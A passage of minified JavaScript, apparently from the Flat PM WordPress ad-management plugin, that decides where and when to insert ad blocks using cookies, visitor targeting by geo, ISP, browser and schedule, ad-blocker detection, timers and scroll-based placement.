s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var 